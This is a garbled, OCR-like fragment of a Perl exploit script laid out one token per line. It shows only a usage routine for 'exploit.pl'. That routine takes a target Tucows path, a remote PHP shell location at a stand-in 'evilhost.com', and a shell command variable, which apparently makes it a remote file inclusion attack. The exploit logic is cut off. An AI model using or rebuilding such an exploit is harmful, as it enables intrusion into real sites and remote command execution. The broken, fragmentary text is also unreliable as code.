
}
sub usg
(
)
{
header
(
)
;
print
 q
{
Usage
:
 perl exploit
.
pl 
[
tucows 
fullpath
]
[
Shell Location
]
[
Shell Cmd
]
[
tucows FULL PATH
]
-
 Path to site exp
.
www
.
site
.
[
shell Location
]
-
 Path to shell exp
.
www
.
evilhost
.
com
/
shell
.
[
shell Cmd Variable
]
-
 Command variable 
for
 php shell

Example
:
 perl exploit
.
pl 
http
:
//
www
.
site
.
com
/
[
tucows
]
/
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
}
;
exit
(
)
;
}